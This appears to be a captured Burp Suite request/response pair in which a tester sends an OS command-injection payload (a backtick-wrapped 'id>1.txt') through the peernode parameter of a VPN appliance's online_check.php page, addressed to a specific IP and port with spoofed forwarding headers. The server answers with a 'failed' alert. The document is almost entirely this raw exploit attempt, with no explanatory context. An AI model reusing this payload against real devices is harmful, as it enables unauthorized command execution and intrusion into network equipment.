 Go Cancel < > Target: https://222.222.99.216:9998 ?
Request
Raw Params Headers Hex
GET /view/vpn/autovpn/online_check.php?peernode=`id>1.txt` HTTP/1.1
Host: 222.222.99.216:9998
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0) Gecko/20100101
Firefox/125.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Sec-GPC: 1
Connection: close
Cookie: PHPSESSID=96b9113aa86fe2ff3a052a9850e56644
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
X-Forwarded-For: 0000:0000:0000::0000
X-Originating-IP: 0000:0000:0000::0000
X-Remote-IP: 0000:0000:0000::0000
X-Remote-Addr: 0000:0000:0000::0000
Response
Raw Headers Hex HTML Render MarkInfo
HTTP/1.1 200 OK
X-Powered-By: PHP/5.2.8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-type: text/html
Connection: close
Date: Tue, 30 Apr 2024 08:31:01 GMT
Server: lighttpd/1.4.35
Content-Length: 68
<script type="text/javascript">alert('失败')</script>iii:0,hit:0